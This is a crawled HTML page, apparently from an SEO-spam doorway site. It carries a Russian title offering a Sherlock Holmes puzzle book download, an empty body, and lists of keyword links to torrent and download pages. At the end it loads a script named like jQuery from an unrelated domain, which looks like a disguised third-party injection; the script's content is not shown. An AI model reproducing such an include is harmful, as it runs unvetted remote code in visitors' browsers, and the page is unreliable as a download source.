

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-deduktivnye-zadachi-sherloka-holmsa-kniga-skachat.html
body_size: 1875
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дедуктивные задачи шерлока холмса книга скачать - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дедуктивные задачи шерлока холмса книга скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-ice-road-trucker.html">Ice road trucker</a></li>
                                <li><a href="bzsk-raspisanie-elektrichek-tolyatti-kazan.html">Расписание электричек тольятти казань</a></li>
                                <li><a href="bzsk-lightroom-5-torrent.html">Lightroom 5 торрент</a></li>
                                <li><a href="bzsk-obrazec-zayavleniya-na-poluchenie-molochnoy-kuhni.html">Образец заявления на получение молочной кухни</a></li>
                                <li><a href="bzsk-skachat-programmu-dlya-karty-pamyati-na-android.html">Скачать программу для карты памяти на андроид</a></li>
                                <li><a href="bzsk-101-pitomec.html">101 питомец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-muhtar-i-ego-komanda-2012.html">Мухтар и его команда 2012</a></li>
                                            <li><a href="bzsk-dogovor-s-rieltorom-na-prodazhu-kvartiry-obrazec.html">Договор с риэлтором на продажу квартиры образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-raspisanie-po-vremeni-edy-na-den.html">Расписание по времени еды на день</a></li>
                                            <li><a href="bzsk-multfilm-hod-konem-skachat-torrent.html">Мультфильм ход конем скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-igry-skachat-besplatno-dlya-kompyutera-arkady.html">Игры скачать бесплатно для компьютера аркады</a></li>
                                            <li><a href="bzsk-skachat-shablony-angelov.html">Скачать шаблоны ангелов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-kak-udalit-vodyanye-znaki-s-kartinki.html">Как удалить водяные знаки с картинки</a></li>
                                            <li><a href="bzsk-tatyanin-den-pesnya-skachat-besplatno.html">Татьянин день песня скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
